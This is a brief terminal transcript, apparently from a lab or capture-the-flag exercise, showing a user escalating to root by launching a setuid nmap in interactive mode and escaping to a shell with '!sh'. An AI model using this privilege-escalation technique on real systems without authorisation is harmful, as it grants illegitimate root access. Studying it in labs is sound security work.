 daemon@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
#
# whoami
whoami
root